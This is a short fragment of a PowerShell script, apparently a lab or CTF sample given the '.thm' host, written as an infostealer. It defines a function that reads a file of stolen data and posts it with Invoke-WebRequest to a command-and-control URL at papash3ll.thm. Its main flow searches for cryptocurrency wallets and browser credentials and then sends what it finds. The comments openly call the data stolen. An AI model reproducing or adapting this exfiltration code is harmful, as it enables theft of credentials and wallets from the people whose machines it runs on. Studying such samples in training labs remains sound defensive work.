 # Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
$c2Url = "http://papash3ll.thm/data"
$data = Get-Content -Path $infoFilePath -Raw
# Using Invoke-WebRequest to send data to the C2 server
Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}
# Main execution flow
Search-ForWallets
Search-ForBrowserCredentials
Send-InfoToC2Server